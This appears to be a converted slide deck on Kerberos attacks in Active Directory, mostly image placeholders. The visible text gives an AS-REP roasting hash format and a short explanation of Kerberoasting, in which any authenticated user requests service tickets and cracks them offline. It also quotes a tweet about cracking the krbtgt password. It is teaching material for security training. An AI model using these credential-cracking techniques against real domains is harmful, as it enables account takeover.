








#### \$krb5asrep\$<PRINCIPAL\_NAME>:<FIRST\_16\_BYTES>\$<REMAINING\_BYTES>





# **TGS-REProasting (Kerberoasting)**

- As an authenticated user we should…
	- Have a TGT
	- Be able to request a ST for any service (even those we don't have access)
- We know a Ticket (TGT or ST) is encrypted with the secret key of the service to which it is targeted
- Why don't we try to crack these Tickets?







**Andrew Robbins** @ wald0

Some things considered "impossible" are, in fact, possible. For example, did you know that in specific circumstances, it can be possible to crack the krbtgt account's password?

**Traducir Tweet** 

5:53 p. m. · 16 feb. 2021 · Twitter Web App

 $\bullet\bullet\bullet$ 







